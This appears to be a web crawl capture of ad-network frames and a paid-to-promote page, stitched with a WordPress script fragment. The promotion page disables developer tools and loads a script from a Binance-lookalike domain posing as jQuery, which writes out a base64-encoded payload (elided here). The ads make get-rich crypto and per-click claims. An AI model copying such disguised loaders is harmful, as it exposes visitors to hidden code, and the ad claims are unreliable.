e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://siteworth.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-17 19:44:18 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4091
body_size: 1203
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

 <script>
function showtext() {
    var bcont = document.getElementById('textbnr').dataset.name;
    if(bcont.includes("@@") == true) {
        const myArray = bcont.split("@@");
        bnrtext = myArray[0];
        bnrbg = myArray[1];
        bnrclr = myArray[2];
        btclr = myArray[3];
        subt = myArray[4];
    } else {
        subt= '';
        bnrtext = bcont;
        bnrbg = '#ffe5bc';
        bnrclr = 'blue';
        btclr = 'black';
    }
    if(subt != '') { subt = subt +'</br><br>'}
        bnrfz = "30";
        bnrw = "300";
        bnrh = "250";
        bnrpt = "25px";
        burl = "earnbnbnow.top";
    document.getElementById('textbnr').style = 'background-color:' + bnrbg + '; width:' + bnrw + '; height:' + bnrh + '; padding:3px; padding-top:' + bnrpt + ';' ;
    document.getElementById('textbnr').innerHTML = '<center><font style="font-size:' + bnrfz + 'px; text-decoration: underline;" color="' + bnrclr + '" class="txtad"><b>' + bnrtext + '</b></br></font>     <font color="' + btclr + '" class="txtad">' + subt +  burl + '</font></center>';
}
	window.onload = function() { showtext(); };
	</script>
	<style>
	.txtad:hover {
    text-decoration: underline;
    }
	</style>
	<a href="https://zerads.com/ad/adc.php?bid=34302&ref=4091&hash=1494&p=1&t=cc" style="text-decoration:none;" target="_blank"><div id="textbnr" title="earnbnbnow.top" data-name="Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid" ><center><font size="30" color="blue">Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid</div></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=site
body_size: 18312
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=NRLLgoo3ibnZWZyXI1OWi3AXNpArItOy&d=kcrOmCtKpqZomxppf2vNUrowHgSaFqJ3' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=NRLLgoo3ibnZWZyXI1OWi3AXNpArItOy&a=0c732b68cb70f57d318377b5cfc05f50&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("NRLLgoo3ibnZWZyXI1OWi3AXNpArItOy"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4091
body_size: 1180
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

 <script>
function showtext() {
    var bcont = document.getElementById('textbnr').dataset.name;
    if(bcont.includes("@@") == true) {
        const myArray = bcont.split("@@");
        bnrtext = myArray[0];
        bnrbg = myArray[1];
        bnrclr = myArray[2];
        btclr = myArray[3];
        subt = myArray[4];
    } else {
        subt= '';
        bnrtext = bcont;
        bnrbg = '#ffe5bc';
        bnrclr = 'blue';
        btclr = 'black';
    }
    if(subt != '') { subt = subt +'</br><br>'}
        bnrfz = "19";
        bnrw = "468";
        bnrh = "60";
        bnrpt = "9px";
        burl = "12dollarsperclick.com";
    document.getElementById('textbnr').style = 'background-color:' + bnrbg + '; width:' + bnrw + '; height:' + bnrh + '; padding:3px; padding-top:' + bnrpt + ';' ;
    document.getElementById('textbnr').innerHTML = '<center><font style="font-size:' + bnrfz + 'px; text-decoration: underline;" color="' + bnrclr + '" class="txtad"><b>' + bnrtext + '</b></br></font>     <font color="' + btclr + '" class="txtad">' + subt +  burl + '</font></center>';
}
	window.onload = function() { showtext(); };
	</script>
	<style>
	.txtad:hover {
    text-decoration: underline;
    }
	</style>
	<a href="https://zerads.com/ad/adc.php?bid=33967&ref=4091&hash=5365&p=1&t=bc" style="text-decoration:none;" target="_blank"><div id="textbnr" title="12dollarsperclick.com" data-name="Earn $12 Per Click No Joke Caming Soon@@white@@blue@@black@@" ><center><font size="19" color="blue">Earn $12 Per Click No Joke Caming Soon@@white@@blue@@black@@</div></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=a6e502f991aa6838
body_size: 272
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366127260933&chatroom=109265";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2626
content:
document.write(atob('[base64]'));